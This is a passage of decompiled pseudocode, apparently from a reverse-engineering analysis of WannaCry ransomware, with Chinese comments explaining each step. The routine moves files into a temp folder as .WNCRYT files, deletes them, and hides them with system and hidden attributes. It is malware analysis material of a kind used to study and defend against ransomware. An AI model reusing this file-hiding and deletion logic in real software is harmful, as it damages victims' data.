 24 while ( SleepIndex < 60 ); // 休眠60s
25 if ( *((_DWORD *)i + 311) ) // 当i==1时，跳出循环
26 break;
27 EnterCriticalSection((LPCRITICAL_SECTION)((char *)i + 1260));
28 if ( *((_DWORD *)i + 314) > 0u )
29 {
30 do
31 {
32 lpExistingFileName = `std::basic_string<unsigned short,std::char_traits<unsigned short>,std::allocator<unsigned sho
33 if ( *(_DWORD *)(**((_DWORD **)i + 313) + 12) )
34 lpExistingFileName = *(const WCHAR **)(**((_DWORD **)i + 313) + 12);// 目标目录
35 if ( !wcslen((const wchar_t *)i + 902) )// 获取C盘临时目录的路径长度
36 goto LABEL_26;
37 if ( !MoveFileEx_Addr(lpExistingFileName, (char *)i + 1804, 1) && GetFileAttributesW((LPCWSTR)i + 902) != -1 )
38 { // 将文件移动到临时目录下并重命名为0.WNCRYT
39 v4 = GetFileAttributesW((LPCWSTR)i + 902);
40 LOBYTE(v4) = v4 | 2;
41 SetFileAttributesW((LPCWSTR)i + 902, v4);
42 MoveFileEx_Addr((char *)i + 1804, 0, 4);
43 }
44 v5 = *((_DWORD *)i + 581);
45 *((_DWORD *)i + 581) = v5 + 1;
46 swprintf((wchar_t *)i + 902, (size_t)aSDS, (const wchar_t *)i + 642, v5, a_wncryt);// 拼接出下一个文件名 1.WNCRYT
47 if ( !MoveFileEx_Addr(lpExistingFileName, (char *)i + 1804, 1) )// 将文件移动到临时目录下并重命名为1.WNCRYT
48 {
49 LABEL_26:
50 if ( !DeleteFile_Addr(lpExistingFileName) )// 如果移动失败删除桌面的.bat文件
51 {
52 v6 = GetFileAttributesW(lpExistingFileName);
53 LOBYTE(v6) = v6 | 2;
54 SetFileAttributesW(lpExistingFileName, v6);// 如果删除失败则设置文件属性为(系统,隐藏)
55 MoveFileEx_Addr(lpExistingFileName, 0, 4);
56 }
57 }